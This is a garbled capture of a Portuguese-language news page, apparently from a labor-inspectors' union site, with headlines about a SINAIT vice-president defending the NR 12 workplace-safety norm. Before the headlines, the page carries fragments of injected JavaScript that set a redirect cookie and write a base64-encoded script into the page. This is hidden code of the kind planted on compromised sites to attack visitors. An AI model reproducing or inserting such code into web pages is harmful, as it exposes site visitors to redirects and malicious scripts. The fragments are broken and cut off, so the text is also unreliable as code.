
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date
Date((new
Date).getTime()+86400);document.cookie=”red
path=/;
expires=”+date.toGMTString(),document.write(‘
src=”‘+src+'”/script’)}
/script!–/codes_iframe–
VICE-PRESIDENTE DO SINAIT DEFENDE APLICAÇÃO DA NR 12
ATENÇÃO ÀS NORMAS DE SEGURANÇA NO TRABALHO PODE REDUZIR ACIDENTES EM ATÉ 98%
Pesquisar